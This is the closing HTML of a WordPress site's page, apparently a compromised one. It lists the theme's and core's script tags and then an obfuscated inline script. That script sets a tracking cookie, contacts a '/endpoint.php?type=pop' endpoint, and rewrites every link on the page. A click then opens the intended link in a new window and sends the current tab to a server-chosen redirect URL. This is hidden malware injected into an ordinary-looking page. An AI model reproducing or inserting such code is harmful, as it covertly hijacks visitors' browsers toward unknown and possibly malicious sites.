<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"1cdb2f0560","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
